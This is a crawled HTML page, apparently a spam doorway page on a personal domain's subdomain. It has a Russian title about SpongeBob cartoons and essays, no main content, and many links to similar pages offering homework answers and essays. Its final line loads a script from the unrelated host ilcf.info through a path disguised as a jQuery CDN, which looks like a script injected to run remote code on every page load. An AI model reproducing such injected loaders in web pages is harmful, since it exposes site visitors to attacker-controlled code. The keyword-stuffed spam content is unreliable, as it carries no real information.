

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://theaho.rinkehoekstra.nl/giihs5-multiki-spanch-bob-sochinenie.html
body_size: 2032
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мультики спанч боб сочинение - theaho.rinkehoekstra.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">theaho.rinkehoekstra.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мультики спанч боб сочинение</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="giihs5-sbornik-zadach-po-fizike-1994-god-reshebnik-7-8-klass.html">Сборник задач по физике 1994 год решебник 7-8 класс</a></li>
                                <li><a href="giihs5-reshebniki-4-klassa-angliya.html">Решебники 4 класса англия</a></li>
                                <li><a href="giihs5-detskoe-sochinenie-na-temu-zimoy-v-lesu.html">Детское сочинение на тему зимой в лесу</a></li>
                                <li><a href="giihs5-gdz-po-russkomu-po-uchebniku-baranova-2009.html">Гдз по русскому по учебнику баранова 2009</a></li>
                                <li><a href="giihs5-referat-na-temu-disleksiya-i-disgrafiya.html">Реферат на тему дислексия и дисграфия</a></li>
                                <li><a href="giihs5-gdz-po-nemeckomu-9-klass-bim-sadomova-shagi-5.html">Гдз по немецкому 9 класс бим садомова шаги 5</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-referat-na-temu-prafilaktika-vbi-organizaciya-raboty-hirurgicheskogo-stacionara.html">Реферат на тему прафилактика вби. организация работы хирургического стационара</a></li>
                                            <li><a href="giihs5-gdz-5-klass-matematika-648.html">Гдз 5 класс математика 648</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-uchebnik-po-nemeckomu-yazyku-dlya-studentov-ekonomistov-vasileva-mirzabekova-sidenikova.html">Учебник по немецкому языку для студентов-экономистов васильева мирзабекова сидеьникова</a></li>
                                            <li><a href="giihs5-gdz-po-russkomu-2-klass-churakova-uchebnik-3-chast.html">Гдз по русскому 2 класс чуракова учебник 3 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-gdz-po-himii-kachestvennaya-reakciya-na-sulfat-ion.html">Гдз по химии качественная реакция на сульфат ион</a></li>
                                            <li><a href="giihs5-uchebnik-onlayn-po-novoy-istorii-8-klass.html">Учебник онлайн по новой истории 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-gdz-po-obzh-8-klass-uchebnik-kuznecov-otvety-na-voprosy.html">Гдз по обж 8 класс учебник кузнецов ответы на вопросы</a></li>
                                            <li><a href="giihs5-sochinenie-na-temu-moy-idel-rukovoditelya.html">Сочинение на тему мой идел руководителя</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
